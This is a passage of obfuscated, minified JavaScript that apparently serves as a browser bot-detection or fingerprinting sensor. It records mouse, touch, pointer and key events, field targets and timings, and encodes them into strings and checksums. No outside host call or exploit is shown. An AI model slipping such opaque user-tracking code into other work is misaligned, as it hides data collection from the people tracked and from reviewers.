rd()[bj(BW)],W7([],[][[]]))?rd()[bj(IZ)](lz,Ih,Ff,HW,sR):rd()[bj(r6)].call(null,OH,B5,dZ,pz,E2),HN,Td(typeof SU()[Rn(Ej)],W7('',[][[]]))?SU()[Rn(r0)](CD,pA,VI):SU()[Rn(EU)].call(null,xR,Xq,l0),XQ]),Ps.pop(),hlS;}catch(C3S){Ps.splice(Dc(bN,r0),Infinity,xKS);}Ps.pop();};var U3S=function(AbS,s9S,UvS){Ps.push(GPS);try{var N9S=Ps.length;var qVS=sU([]);var dBS=AbS?AbS:L4[pW()[Bc(sR)](k6,pX)][rI()[Ic(Lr)](zZ,tX,AU,Xq,fz,TW)];var b3S=FM[Xs];var tPS=Z2(r0);var m8S=FM[r0];var VBS=sU({});if(Gm(WlS,kGS)){if(sU(GN[Sf()[R7(p7)].apply(null,[LR,Eq,BW])])){VBS=sU(sU([]));GN[Sf()[R7(p7)](LR,Eq,sU({}))]=sU(UK);}var USS;return USS=zO(pP,[Gd()[Id(st)].apply(null,[EU,E2,Ad,ZU]),b3S,Gd()[Id(FO)].call(null,ZU,vk,Og,vk),tPS,Z6(typeof rd()[bj(Cr)],W7(AZ()[M6(AU)](sU(sU({})),hVS,GY),[][[]]))?rd()[bj(r6)](OH,zZ,Kc,SE,E2):rd()[bj(IZ)].call(null,gh,pX,EU,z6,JQ),VBS]),Ps.pop(),USS;}if(Qm(WlS,kGS)&&dBS&&Z6(dBS[Gd()[Id(zj)](sU(r0),GY,F6,zs)],undefined)){tPS=dBS[Gd()[Id(zj)](sR,Kc,F6,zs)];var dPS=dBS[zW()[ln(s2)](ND,NBS,GH,sR)];var HBS=dBS[AZ()[M6(zj)](lH,QH,r6)]?r0:P6;var svS=dBS[zW()[ln(lH)].call(null,ND,BX,ZU,Tc)]?r0:C9[Z6(typeof rI()[Ic(BW)],'undefined')?rI()[Ic(P6)](U1,Tc,B6,kU,AU,Sj):rI()[Ic(sR)](lw,s2,wD,Xf,hw,pA)]();var wQ=dBS[Z6(typeof SU()[Rn(F2)],W7('',[][[]]))?SU()[Rn(vk)].call(null,qR,r0,sU(sU(r0))):SU()[Rn(r0)](n1,dA,lH)]?r0:P6;var pPS=dBS[Sf()[R7(bW)].apply(null,[Bd,Oj,IX])]?FM[r0]:P6;var QN=W7(W7(W7(lm(HBS,FM[Ff]),lm(svS,PW)),lm(wQ,Xs)),pPS);b3S=Dc(BvS(),UvS);var clS=EGS(null);var k9S=P6;if(dPS&&tPS){if(Z6(dPS,C9[rI()[Ic(P6)].call(null,U1,Xt,B6,r6,AU,cR)]())&&Z6(tPS,P6)&&Z6(dPS,tPS))tPS=Z2(r0);else tPS=Z6(tPS,FM[Xs])?tPS:dPS;}if(Td(svS,P6)&&Td(wQ,P6)&&Td(pPS,P6)&&A2(tPS,wU)){if(Td(s9S,B6)&&Gm(tPS,wU)&&sr(tPS,Ut))tPS=Z2(Xs);else if(Gm(tPS,bI)&&sr(tPS,C9[AZ()[M6(SX)].apply(null,[Ej,zR,wU])]()))tPS=Z2(B6);else if(Gm(tPS,At)&&sr(tPS,FM[wU]))tPS=Z2(PW);else tPS=Z2(FM[cn]);}if(Z6(clS,KFS)){V4S=P6;KFS=clS;}else V4S=W7(V4S,r0);var UBS=rvS(tPS);if(Td(UBS,P6)){var dVS=AZ()[M6(AU)](wm,hVS,GY)[Gd()[Id(OH)](X1,sU([]),H6,Ot)](WlS,Td(typeof AZ()[M6(TR)],'undefined')?AZ()[M6(IZ)](sZ,Tz,zr):AZ()[M6(bW)](sU(P6),jK,FO))[Z6(typeof Gd()[Id(Tj)],'undefined')?Gd()[Id(OH)](st,X1,H6,Ot):Gd()[Id(AX)](Mp,bI,Ak,Cq)](s9S,AZ()[M6(bW)](k2,jK,FO))[Gd()[Id(OH)](dZ,U0,H6,Ot)](b3S,AZ()[M6(bW)].apply(null,[cw,jK,FO]))[Td(typeof Gd()[Id(GY)],W7('',[][[]]))?Gd()[Id(AX)](FO,L7,mh,Um):Gd()[Id(OH)].apply(null,[QX,sU(sU(r0)),H6,Ot])](tPS,AZ()[M6(bW)](OH,jK,FO))[Gd()[Id(OH)].apply(null,[pA,Lr,H6,Ot])](k9S,AZ()[M6(bW)](sU(sU(P6)),jK,FO))[Gd()[Id(OH)](CD,bW,H6,Ot)](QN,AZ()[M6(bW)](E2,jK,FO))[Z6(typeof Gd()[Id(Xq)],W7([],[][[]]))?Gd()[Id(OH)](Tc,sU(sU(P6)),H6,Ot):Gd()[Id(AX)](CD,CD,tX,Vq)](clS);if(Z6(typeof dBS[zW()[ln(Cr)](w5,SBS,Fn,IU)],Z6(typeof AZ()[M6(tW)],W7([],[][[]]))?AZ()[M6(VI)].apply(null,[pA,I7,zs]):AZ()[M6(IZ)].call(null,sU(sU([])),XBS,qSS))&&Td(dBS[Td(typeof zW()[ln(Gn)],'undefined')?zW()[ln(AU)].apply(null,[kA,gz,mY,RY]):zW()[ln(Cr)].apply(null,[w5,SBS,Ff,IU])],sU([])))dVS=AZ()[M6(AU)](Kc,hVS,GY)[Gd()[Id(OH)](GH,JW,H6,Ot)](dVS,j6()[g2(Sj)](st,EX));dVS=AZ()[M6(AU)].call(null,RH,hVS,GY)[Gd()[Id(OH)](tX,vk,H6,Ot)](dVS,Sf()[R7(Gn)](qS,TW,IZ));GQ=W7(GQ,dVS);EQ=W7(W7(W7(W7(W7(W7(EQ,WlS),s9S),b3S),tPS),QN),clS);}else m8S=P6;}if(m8S&&dBS&&dBS[Gd()[Id(zj)].call(null,pA,kU,F6,zs)]){WlS++;}var Z4S;return Z4S=zO(pP,[Gd()[Id(st)].call(null,Gn,AX,Ad,ZU),b3S,Gd()[Id(FO)](O2,Oj,Og,vk),tPS,rd()[bj(r6)].apply(null,[OH,zZ,EU,cJ,E2]),VBS]),Ps.pop(),Z4S;}catch(XN){Ps.splice(Dc(N9S,r0),Infinity,GPS);}Ps.pop();};var QBS=function(BSS,qPS,VN,YKS,h9S){Ps.push(Yk);try{var zGS=Ps.length;var gLS=sU({});var H8S=sU({});var LSS=FM[Xs];var EKS=SU()[Rn(Tc)](OBS,KZ,BW);var A4S=VN;var c9S=YKS;if(Td(qPS,r0)&&Qm(sPS,GFS)||Z6(qPS,r0)&&Qm(d4S,MBS)){var mBS=BSS?BSS:L4[pW()[Bc(sR)](Cw,pX)][rI()[Ic(Lr)](bY,p7,AU,Tj,fz,Xf)];var XKS=Z2(r0),slS=Z2(r0);if(mBS&&mBS[zW()[ln(F2)].call(null,xh,NZ,QX,AU)]&&mBS[Gd()[Id(GY)].call(null,z6,Hn,EH,AU)]){XKS=L4[AZ()[M6(sR)].call(null,Ff,sX,X1)][Sf()[R7(O2)].apply(null,[EX,X1,pz])](mBS[zW()[ln(F2)].apply(null,[xh,NZ,l0,AU])]);slS=L4[AZ()[M6(sR)](HW,sX,X1)][Sf()[R7(O2)].call(null,EX,X1,sU({}))](mBS[Gd()[Id(GY)](sU(r0),K7,EH,AU)]);}else if(mBS&&mBS[rd()[bj(CD)](wm,C9S,S0,J6,Tc)]&&mBS[Gd()[Id(L7)](sU({}),cJ,Lm,TD)]){XKS=L4[AZ()[M6(sR)].apply(null,[O2,sX,X1])][Sf()[R7(O2)](EX,X1,Sj)](mBS[Td(typeof rd()[bj(r0)],'undefined')?rd()[bj(IZ)].call(null,qm,LE,Kc,wU,nPS):rd()[bj(CD)].call(null,wm,C9S,Xs,l7,Tc)]);slS=L4[AZ()[M6(sR)](sU({}),sX,X1)][Td(typeof Sf()[R7(U0)],W7('',[][[]]))?Sf()[R7(Lr)](hD,LO,Ej):Sf()[R7(O2)](EX,X1,Sj)](mBS[Z6(typeof Gd()[Id(O2)],W7('',[][[]]))?Gd()[Id(L7)](K7,KZ,Lm,TD):Gd()[Id(AX)].apply(null,[lH,RH,VVS,cR])]);}else if(mBS&&mBS[AZ()[M6(Fn)](Lj,FU,sR)]&&Td(vN(mBS[Td(typeof AZ()[M6(vk)],'undefined')?AZ()[M6(IZ)].call(null,k2,rFS,nk):AZ()[M6(Fn)](CD,FU,sR)]),SU()[Rn(VI)].call(null,U5,GY,sU(sU({}))))){if(A2(mBS[AZ()[M6(Fn)](B6,FU,sR)][Z6(typeof Gd()[Id(p7)],W7([],[][[]]))?Gd()[Id(P6)].apply(null,[Gn,sU(sU(r0)),b7,JW]):Gd()[Id(AX)](r0,Tc,Nh,fz)],P6)){var MN=mBS[AZ()[M6(Fn)](Mp,FU,sR)][P6];if(MN&&MN[zW()[ln(F2)](xh,NZ,J6,AU)]&&MN[Gd()[Id(GY)].call(null,cw,l0,EH,AU)]){XKS=L4[AZ()[M6(sR)](sZ,sX,X1)][Sf()[R7(O2)](EX,X1,Ff)](MN[zW()[ln(F2)](xh,NZ,cn,AU)]);slS=L4[AZ()[M6(sR)].apply(null,[Dt,sX,X1])][Sf()[R7(O2)].call(null,EX,X1,sU(sU({})))](MN[Gd()[Id(GY)](Lr,sU(sU(P6)),EH,AU)]);}else if(MN&&MN[rd()[bj(CD)].apply(null,[wm,C9S,S0,S5,Tc])]&&MN[Td(typeof Gd()[Id(Cr)],'undefined')?Gd()[Id(AX)](Tc,OH,LE,sY):Gd()[Id(L7)](OI,l0,Lm,TD)]){XKS=L4[AZ()[M6(sR)](Xs,sX,X1)][Sf()[R7(O2)](EX,X1,Fn)](MN[rd()[bj(CD)].call(null,wm,C9S,zs,Mp,Tc)]);slS=L4[AZ()[M6(sR)].apply(null,[FO,sX,X1])][Sf()[R7(O2)].apply(null,[EX,X1,sU(sU({}))])](MN[Gd()[Id(L7)](l7,Xt,Lm,TD)]);}EKS=pW()[Bc(AU)](tU,IU);}else{H8S=sU(UK);}}if(sU(H8S)){LSS=Dc(BvS(),h9S);var l3S=AZ()[M6(AU)](Dt,HY,GY)[Gd()[Id(OH)].call(null,HJ,X1,HR,Ot)](WPS,AZ()[M6(bW)](sU(r0),IA,FO))[Z6(typeof Gd()[Id(cs)],'undefined')?Gd()[Id(OH)].call(null,Lc,lH,HR,Ot):Gd()[Id(AX)](Ej,IU,n9S,WLS)](qPS,AZ()[M6(bW)](Ej,IA,FO))[Gd()[Id(OH)].call(null,sU([]),K7,HR,Ot)](LSS,AZ()[M6(bW)](sU(sU([])),IA,FO))[Z6(typeof Gd()[Id(CD)],W7([],[][[]]))?Gd()[Id(OH)](sU({}),BW,HR,Ot):Gd()[Id(AX)].call(null,IZ,F2,HW,hz)](XKS,AZ()[M6(bW)](SE,IA,FO))[Gd()[Id(OH)](l0,Tj,HR,Ot)](slS,AZ()[M6(bW)].apply(null,[J6,IA,FO]))[Gd()[Id(OH)](EU,Xf,HR,Ot)](EKS);if(UH(typeof mBS[zW()[ln(Cr)](Mw,SBS,O2,IU)],AZ()[M6(VI)](Kq,Pm,zs))&&Td(mBS[zW()[ln(Cr)].call(null,Mw,SBS,IZ,IU)],sU(jP)))l3S=AZ()[M6(AU)](X7,HY,GY)[Gd()[Id(OH)](bI,GY,HR,Ot)](l3S,j6()[g2(Sj)](st,xq));IFS=AZ()[M6(AU)](AU,HY,GY)[Z6(typeof Gd()[Id(k2)],'undefined')?Gd()[Id(OH)].apply(null,[p7,GH,HR,Ot]):Gd()[Id(AX)](dZ,vk,dp,PM)](W7(IFS,l3S),Sf()[R7(Gn)](nQ,TW,Rz));JVS=W7(W7(W7(W7(W7(JVS,WPS),qPS),LSS),XKS),slS);if(Td(qPS,r0))sPS++;else d4S++;WPS++;A4S=P6;c9S=P6;}}var JbS;return JbS=zO(pP,[Gd()[Id(st)](bI,lH,d5,ZU),LSS,rI()[Ic(cn)].apply(null,[wA,AU,VI,sR,TR,sU(sU([]))]),A4S,Z6(typeof Sf()[R7(cR)],'undefined')?Sf()[R7(l0)](lp,ZU,l0):Sf()[R7(Lr)](Dp,BO,sU(sU(r0))),c9S,zW()[ln(QX)](LKS,p4S,EU,PW),H8S]),Ps.pop(),JbS;}catch(RlS){Ps.splice(Dc(zGS,r0),Infinity,Yk);}Ps.pop();};var L8S=function(T8S,NPS,bFS){Ps.push(Wh);try{var B3S=Ps.length;var qFS=sU([]);var wbS=P6;var N4S=sU([]);if(Td(NPS,r0)&&Qm(jBS,s4S)||Z6(NPS,r0)&&Qm(hLS,IN)){var gQ=T8S?T8S:L4[pW()[Bc(sR)](zA,pX)][rI()[Ic(Lr)](C4S,Kq,AU,z6,fz,sU(P6))];if(gQ&&Z6(gQ[AZ()[M6(HJ)].apply(null,[Oj,vQ,cw])],Td(typeof pW()[Bc(Kq)],'undefined')?pW()[Bc(Ej)].call(null,Cw,q5):pW()[Bc(GY)](Ur,bI))){N4S=sU(sU({}));var rKS=Z2(r0);var G8S=Z2(r0);if(gQ&&gQ[Z6(typeof zW()[ln(pA)],W7(AZ()[M6(AU)].apply(null,[wU,wE,GY]),[][[]]))?zW()[ln(F2)].call(null,Jm,NZ,AU,AU):zW()[ln(AU)].call(null,WY,pX,RH,pU)]&&gQ[Gd()[Id(GY)](vk,Sj,bJ,AU)]){rKS=L4[Z6(typeof AZ()[M6(Gn)],W7('',[][[]]))?AZ()[M6(sR)](Lr,gH,X1):AZ()[M6(IZ)](s2,U1,nO)][Sf()[R7(O2)].call(null,Kn,X1,sU(sU([])))](gQ[zW()[ln(F2)](Jm,NZ,S5,AU)]);G8S=L4[AZ()[M6(sR)].call(null,KZ,gH,X1)][Sf()[R7(O2)](Kn,X1,VI)](gQ[Gd()[Id(GY)](Lc,HW,bJ,AU)]);}else if(gQ&&gQ[rd()[bj(CD)].apply(null,[wm,V7,ZU,IX,Tc])]&&gQ[Gd()[Id(L7)].apply(null,[pA,p7,Uw,TD])]){rKS=L4[AZ()[M6(sR)](pA,gH,X1)][Sf()[R7(O2)](Kn,X1,F2)](gQ[Td(typeof rd()[bj(B6)],W7([],[][[]]))?rd()[bj(IZ)].apply(null,[hD,wr,Gq,l7,PFS]):rd()[bj(CD)].call(null,wm,V7,r6,nY,Tc)]);G8S=L4[AZ()[M6(sR)](fx,gH,X1)][Td(typeof Sf()[R7(CD)],W7('',[][[]]))?Sf()[R7(Lr)](n9S,kQ,tX):Sf()[R7(O2)](Kn,X1,Lc)](gQ[Gd()[Id(L7)].apply(null,[l0,sU(sU(r0)),Uw,TD])]);}wbS=Dc(BvS(),bFS);var v4S=(Z6(typeof AZ()[M6(O2)],W7('',[][[]]))?AZ()[M6(AU)](Dt,wE,GY):AZ()[M6(IZ)].call(null,sU([]),HLS,tw))[Gd()[Id(OH)](X1,IX,pM,Ot)](jQ,AZ()[M6(bW)].call(null,k2,zw,FO))[Gd()[Id(OH)](AU,sU(sU({})),pM,Ot)](NPS,AZ()[M6(bW)](IU,zw,FO))[Gd()[Id(OH)].call(null,Dt,bW,pM,Ot)](wbS,AZ()[M6(bW)](FO,zw,FO))[Gd()[Id(OH)](U0,AX,pM,Ot)](rKS,AZ()[M6(bW)].call(null,RH,zw,FO))[Gd()[Id(OH)](sU(sU({})),sU(P6),pM,Ot)](G8S);if(Z6(typeof gQ[zW()[ln(Cr)].apply(null,[ABS,SBS,KZ,IU])],AZ()[M6(VI)](E7,Vn,zs))&&Td(gQ[Z6(typeof zW()[ln(Gn)],W7([],[][[]]))?zW()[ln(Cr)].call(null,ABS,SBS,S0,IU):zW()[ln(AU)].apply(null,[JW,VSS,r6,wLS])],sU(sU(UK))))v4S=(Td(typeof AZ()[M6(wm)],W7('',[][[]]))?AZ()[M6(IZ)](mW,hN,YO):AZ()[M6(AU)](k2,wE,GY))[Gd()[Id(OH)](Xt,GH,pM,Ot)](v4S,Z6(typeof j6()[g2(tW)],W7('',[][[]]))?j6()[g2(Sj)](st,CPS):j6()[g2(PW)](bq,OSS));O4S=W7(W7(W7(W7(W7(O4S,jQ),NPS),wbS),rKS),G8S);R4S=AZ()[M6(AU)](Yf,wE,GY)[Gd()[Id(OH)].call(null,nY,F2,pM,Ot)](W7(R4S,v4S),Sf()[R7(Gn)].call(null,T9S,TW,S5));if(Td(NPS,r0))jBS++;else hLS++;}}if(Td(NPS,r0))jBS++;else hLS++;jQ++;var BLS;return BLS=zO(pP,[Gd()[Id(st)].call(null,Kq,bI,Sr,ZU),wbS,j6()[g2(Xq)].call(null,s2,xh),N4S]),Ps.pop(),BLS;}catch(jSS){Ps.splice(Dc(B3S,r0),Infinity,Wh);}Ps.pop();};var nN=function(w4S,H3S,blS){Ps.push(mO);try{var DbS=Ps.length;var YbS=sU([]);var ON=P6;var dLS=sU({});if(Gm(JN,pFS)){if(sU(GN[Td(typeof Sf()[R7(Rz)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,plS,Tc,f6):Sf()[R7(p7)](n5,Eq,sU(sU(r0)))])){dLS=sU(UK);GN[Sf()[R7(p7)].call(null,n5,Eq,TW)]=sU(sU([]));}var UN;return UN=zO(pP,[Gd()[Id(st)](Xf,Ej,Hk,ZU),ON,Td(typeof rd()[bj(Xs)],'undefined')?rd()[bj(IZ)](bq,XGS,Cr,OI,vz):rd()[bj(r6)](OH,ct,kU,st,E2),dLS]),Ps.pop(),UN;}var g4S=w4S?w4S:L4[pW()[Bc(sR)](bM,pX)][Td(typeof rI()[Ic(IU)],'undefined')?rI()[Ic(sR)](R8S,k2,JO,Ej,hA,sU(sU({}))):rI()[Ic(Lr)].call(null,ct,sU([]),AU,Oj,fz,sU(sU({})))];var IlS=g4S[rd()[bj(E2)].apply(null,[Ut,cN,TR,Dt,IU])];if(WO(IlS,null))IlS=g4S[j6()[g2(Lc)](z6,SH)];var xVS=KBS(IlS[AZ()[M6(E2)].call(null,Xf,Af,dvS)]);var vbS=Z6(r8S[pW()[Bc(L7)].apply(null,[mU,GH])](w4S&&w4S[Z6(typeof AZ()[M6(cn)],'undefined')?AZ()[M6(E2)](bW,Af,dvS):AZ()[M6(IZ)](sU(sU([])),Kd,tq)]),Z2(r0));if(sU(xVS)&&sU(vbS)){var JBS;return JBS=zO(pP,[Z6(typeof Gd()[Id(X1)],W7([],[][[]]))?Gd()[Id(st)](EU,U0,Hk,ZU):Gd()[Id(AX)](AU,r6,CbS,BlS),ON,rd()[bj(r6)].call(null,OH,ct,Rz,kU,E2),dLS]),Ps.pop(),JBS;}var LQ=EGS(IlS);var mQ=AZ()[M6(AU)](lH,WQ,GY);var HGS=AZ()[M6(AU)].apply(null,[cn,WQ,GY]);var lLS=AZ()[M6(AU)](sU(sU(P6)),WQ,GY);var OQ=AZ()[M6(AU)](Lc,WQ,GY);if(Td(H3S,AU)){mQ=g4S[pW()[Bc(FO)](GPS,U0)];HGS=g4S[AZ()[M6(Lj)](RH,JlS,vk)];lLS=g4S[Sf()[R7(EU)].call(null,bX,Dt,sZ)];OQ=g4S[Gd()[Id(SX)](sU(sU(r0)),sR,hq,gCS)];}ON=Dc(BvS(),blS);var X3S=(Td(typeof AZ()[M6(r6)],W7('',[][[]]))?AZ()[M6(IZ)](sU(sU(P6)),zM,Xf):AZ()[M6(AU)](Ff,WQ,GY))[Gd()[Id(OH)](pz,sU(sU({})),zn,Ot)](JN,AZ()[M6(bW)](KZ,C1,FO))[Gd()[Id(OH)].call(null,tX,sU(sU(r0)),zn,Ot)](H3S,AZ()[M6(bW)](sU(sU({})),C1,FO))[Gd()[Id(OH)](SE,sU(sU(r0)),zn,Ot)](mQ,Z6(typeof AZ()[M6(B6)],W7('',[][[]]))?AZ()[M6(bW)].apply(null,[O2,C1,FO]):AZ()[M6(IZ)].call(null,EU,GE,vA))[Gd()[Id(OH)](Ff,S5,zn,Ot)](HGS,AZ()[M6(bW)](zs,C1,FO))[Gd()[Id(OH)](sU([]),GY,zn,Ot)](lLS,AZ()[M6(bW)](VI,C1,FO))[Gd()[Id(OH)](Hn,Yf,zn,Ot)](OQ,AZ()[M6(bW)](cR,C1,FO))[Gd()[Id(OH)](nY,p7,zn,Ot)](ON,AZ()[M6(bW)].call(null,CD,C1,FO))[Gd()[Id(OH)](zs,PW,zn,Ot)](LQ);z3S=AZ()[M6(AU)](Xq,WQ,GY)[Gd()[Id(OH)](sU({}),sU(sU(r0)),zn,Ot)](W7(z3S,X3S),Sf()[R7(Gn)].call(null,zw,TW,sU(sU(r0))));JN++;var QFS;return QFS=zO(pP,[Gd()[Id(st)](TW,GY,Hk,ZU),ON,rd()[bj(r6)].apply(null,[OH,ct,cw,Cr,E2]),dLS]),Ps.pop(),QFS;}catch(YQ){Ps.splice(Dc(DbS,r0),Infinity,mO);}Ps.pop();};var j1=function(EPS,LLS){Ps.push(Y5);try{var pLS=Ps.length;var JFS=sU(sU(UK));var flS=P6;var RGS=sU(jP);if(Gm(L4[AZ()[M6(IU)](Ff,Rh,Pn)][zW()[ln(AX)].apply(null,[L4S,Om,Ej,PW])](M9S)[Gd()[Id(P6)].apply(null,[F2,GH,FvS,JW])],SLS)){var tSS;return tSS=zO(pP,[Gd()[Id(st)](Xq,E2,Qp,ZU),flS,rd()[bj(r6)](OH,fW,S0,L7,E2),RGS]),Ps.pop(),tSS;}var YVS=EPS?EPS:L4[pW()[Bc(sR)](Tk,pX)][rI()[Ic(Lr)](fW,IU,AU,cJ,fz,SX)];var SlS=YVS[rd()[bj(E2)](Ut,Rh,S0,O2,IU)];if(WO(SlS,null))SlS=YVS[j6()[g2(Lc)].call(null,z6,S6)];if(SlS[rd()[bj(cR)].call(null,l0,Rh,S5,E2,Tc)]&&Z6(SlS[rd()[bj(cR)](l0,Rh,Sj,P6,Tc)][pW()[Bc(zj)](Ap,pN)](),SU()[Rn(JW)](HR,UM,OI))){var w3S;return w3S=zO(pP,[Gd()[Id(st)](Tc,zj,Qp,ZU),flS,rd()[bj(r6)].call(null,OH,fW,jA,s2,E2),RGS]),Ps.pop(),w3S;}var hPS=F9S(SlS);var s3S=hPS[SU()[Rn(U0)].call(null,MLS,z6,sU(sU({})))];var gKS=hPS[Sf()[R7(vk)].apply(null,[ZlS,wm,l0])];var x1=EGS(SlS);var FQ=FM[Xs];var hSS=P6;var J4S=P6;var OPS=P6;if(Z6(gKS,Xs)&&Z6(gKS,pA)){FQ=Td(SlS[pW()[Bc(VI)](U5,bW)],undefined)?FM[Xs]:SlS[pW()[Bc(VI)].apply(null,[U5,bW])][Gd()[Id(P6)].call(null,sU(r0),sU(sU(r0)),FvS,JW)];hSS=jt(SlS[pW()[Bc(VI)].apply(null,[U5,bW])]);J4S=LN(SlS[pW()[Bc(VI)](U5,bW)]);OPS=MVS(SlS[pW()[Bc(VI)](U5,bW)]);}if(gKS){if(sU(E9S[gKS])){E9S[gKS]=s3S;}else if(Z6(E9S[gKS],s3S)){gKS=G9S[Td(typeof pW()[Bc(Rz)],'undefined')?pW()[Bc(Ej)](tq,sM):pW()[Bc(r6)].apply(null,[p1,p7])];}}flS=Dc(BvS(),LLS);if(SlS[pW()[Bc(VI)].call(null,U5,bW)]&&SlS[pW()[Bc(VI)](U5,bW)][Z6(typeof Gd()[Id(Tj)],'undefined')?Gd()[Id(P6)](Sj,IX,FvS,JW):Gd()[Id(AX)].apply(null,[IZ,sU(r0),Z7,EY])]){M9S[s3S]=zO(pP,[AZ()[M6(TW)](dZ,GbS,SX),x1,j6()[g2(dZ)](X1,f0),s3S,Gd()[Id(Fn)].apply(null,[l0,sU(sU({})),np,fN]),FQ,pW()[Bc(SX)].apply(null,[ZM,tX]),hSS,Gd()[Id(HJ)](IZ,Xt,Mj,IZ),J4S,AZ()[M6(l7)](Fn,k8S,S0),OPS,Gd()[Id(st)].apply(null,[mY,wU,Qp,ZU]),flS,Td(typeof Sf()[R7(Lr)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,Tk,Gn,sU(sU(P6))):Sf()[R7(JW)].call(null,EJ,UPS,mY),gKS]);}else{delete M9S[s3S];}var jGS;return jGS=zO(pP,[Gd()[Id(st)].call(null,sU(r0),HW,Qp,ZU),flS,Z6(typeof rd()[bj(AU)],W7(AZ()[M6(AU)].call(null,Xt,qh,GY),[][[]]))?rd()[bj(r6)].call(null,OH,fW,tX,IZ,E2):rd()[bj(IZ)].apply(null,[Jx,XVS,Gq,Ff,xx]),RGS]),Ps.pop(),jGS;}catch(nFS){Ps.splice(Dc(pLS,r0),Infinity,Y5);}Ps.pop();};var YFS=function(){return [EQ,jbS,JVS,O4S];};var v3S=function(){return [WlS,mvS,WPS,jQ];};var DQ=function(){Ps.push(Fw);var vKS=L4[AZ()[M6(IU)](QX,Z7,Pn)][j6()[g2(cs)].call(null,ELS,gv)](M9S)[Gd()[Id(Lj)].call(null,U0,RH,Qc,E7)](function(TGS,I4S){return lQ.apply(this,[nS,arguments]);},AZ()[M6(AU)](cn,Gp,GY));var xQ;return Ps.pop(),xQ=[GQ,cSS,IFS,R4S,z3S,vKS],xQ;};var rvS=function(mVS){Ps.push(Pp);var x3S=L4[Sf()[R7(B6)].call(null,jz,BX,cn)][Td(typeof zW()[ln(Lr)],W7(AZ()[M6(AU)](SE,Mh,GY),[][[]]))?zW()[ln(AU)](f5,fW,dZ,lh):zW()[ln(Gn)](mA,zU,Kq,OH)];if(WO(L4[Sf()[R7(B6)].call(null,jz,BX,jA)][zW()[ln(Gn)].apply(null,[mA,zU,O2,OH])],null)){var OKS;return Ps.pop(),OKS=FM[Xs],OKS;}var NQ=x3S[zW()[ln(r6)](SO,EZ,IX,sZ)](AZ()[M6(E2)](sU(sU([])),WGS,dvS));var PPS=WO(NQ,null)?Z2(r0):KSS(NQ);if(Td(PPS,r0)&&A2(V4S,sZ)&&Td(mVS,Z2(Xs))){var FN;return Ps.pop(),FN=r0,FN;}else{var mIS;return Ps.pop(),mIS=P6,mIS;}Ps.pop();};var dcS=function(nJS){var wUS=sU(jP);var S7S=D3S;Ps.push(Bk);var d0S=B8S;var OfS=P6;var NgS=r0;var rfS=lQ(xb,[]);var cUS=sU({});var FIS=TvS(J9S);if(nJS||FIS){var KXS;return KXS=zO(pP,[zW()[ln(AX)](vw,Om,L7,PW),mFS(),Td(typeof SU()[Rn(s2)],W7('',[][[]]))?SU()[Rn(r0)].call(null,D0,m5,cs):SU()[Rn(F2)].apply(null,[vc,Kc,Gn]),FIS||rfS,SU()[Rn(st)](DW,nY,L7),wUS,Z6(typeof j6()[g2(Xq)],W7('',[][[]]))?j6()[g2(p7)](Ow,mZ):j6()[g2(PW)](nz,pX),cUS]),Ps.pop(),KXS;}if(lQ(kL,[])){var h0S=L4[Z6(typeof pW()[Bc(FO)],W7([],[][[]]))?pW()[Bc(sR)](jJ,pX):pW()[Bc(Ej)].call(null,Oq,sZ)][Gd()[Id(Rz)](VI,sU({}),kJ,S5)][pW()[Bc(Fn)](wH,L7)](W7(kfS,OcS));var QnS=L4[Z6(typeof pW()[Bc(mW)],W7('',[][[]]))?pW()[Bc(sR)].apply(null,[jJ,pX]):pW()[Bc(Ej)](V1,Nk)][Gd()[Id(Rz)](Lc,TW,kJ,S5)][Td(typeof pW()[Bc(Gn)],'undefined')?pW()[Bc(Ej)].apply(null,[Nk,SX]):pW()[Bc(Fn)](wH,L7)](W7(kfS,ZWS));var gcS=L4[Td(typeof pW()[Bc(bW)],W7('',[][[]]))?pW()[Bc(Ej)].call(null,s2,ds):pW()[Bc(sR)].call(null,jJ,pX)][Z6(typeof Gd()[Id(F2)],W7([],[][[]]))?Gd()[Id(Rz)].call(null,IZ,sU(sU({})),kJ,S5):Gd()[Id(AX)](Gn,sU([]),ft,kQ)][pW()[Bc(Fn)].call(null,wH,L7)](W7(kfS,fTS));if(sU(h0S)&&sU(QnS)&&sU(gcS)){cUS=sU(sU({}));var G6S;return G6S=zO(pP,[zW()[ln(AX)](vw,Om,BW,PW),[S7S,d0S],SU()[Rn(F2)](vc,Kc,mW),rfS,SU()[Rn(st)](DW,nY,Rz),wUS,j6()[g2(p7)].call(null,Ow,mZ),cUS]),Ps.pop(),G6S;}else{if(h0S&&Z6(h0S[Td(typeof pW()[Bc(cs)],W7([],[][[]]))?pW()[Bc(Ej)](CPS,dp):pW()[Bc(L7)].call(null,Zj,GH)](AZ()[M6(L7)](sU(sU(r0)),j0,Dt)),Z2(r0))&&sU(L4[pW()[Bc(Tj)](C0,Gq)](L4[Sf()[R7(Xs)](BBS,cn,sU(sU({})))](h0S[Sf()[R7(Cr)](CU,Tc,AX)](AZ()[M6(L7)](TR,j0,Dt))[P6],FM[SE])))&&sU(L4[pW()[Bc(Tj)](C0,Gq)](L4[Td(typeof Sf()[R7(IZ)],'undefined')?Sf()[R7(Lr)](cp,U5,bI):Sf()[R7(Xs)](BBS,cn,B6)](h0S[Sf()[R7(Cr)].call(null,CU,Tc,sU(r0))](AZ()[M6(L7)](sU(sU(P6)),j0,Dt))[r0],FM[SE])))){OfS=L4[Sf()[R7(Xs)](BBS,cn,pA)](h0S[Sf()[R7(Cr)].call(null,CU,Tc,l0)](AZ()[M6(L7)](cs,j0,Dt))[FM[Xs]],IZ);NgS=L4[Z6(typeof Sf()[R7(Kq)],'undefined')?Sf()[R7(Xs)].apply(null,[BBS,cn,cJ]):Sf()[R7(Lr)](JA,jz,sU(sU({})))](h0S[Sf()[R7(Cr)].call(null,CU,Tc,jA)](AZ()[M6(L7)].call(null,cw,j0,Dt))[r0],C9[SU()[Rn(GY)].call(null,xf,kU,fx)]());}else{wUS=sU(UK);}if(QnS&&Z6(QnS[Td(typeof pW()[Bc(bI)],'undefined')?pW()[Bc(Ej)].apply(null,[mO,vx]):pW()[Bc(L7)](Zj,GH)](Td(typeof AZ()[M6(Xq)],W7([],[][[]]))?AZ()[M6(IZ)].apply(null,[cs,Gn,xA]):AZ()[M6(L7)](F2,j0,Dt)),Z2(r0))&&sU(L4[pW()[Bc(Tj)].call(null,C0,Gq)](L4[Sf()[R7(Xs)].call(null,BBS,cn,HJ)](QnS[Td(typeof 